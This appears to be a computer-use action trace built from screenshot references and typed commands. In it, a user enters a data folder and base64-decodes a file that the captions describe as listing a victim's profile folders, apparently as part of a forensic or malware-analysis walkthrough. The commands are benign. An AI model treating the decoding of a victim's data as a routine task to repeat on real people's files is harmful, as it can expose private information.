
key("Return")

type("cd data/")
type("ls")

Step: Enter the abc folder and list its files
type("cd abc/")

key("Return")

key("Return")

Step: Base64-decode 24805.data through sed to list the victim's profile folders one per line
type("base64")

type("-d")

type("24805.data")

type("| sed -e")

type("'s/,/\\n/g")

key("Return")

mouse_move(627, 351)

type("-d 24805.data | sed -e 's/,/\\n/g'")
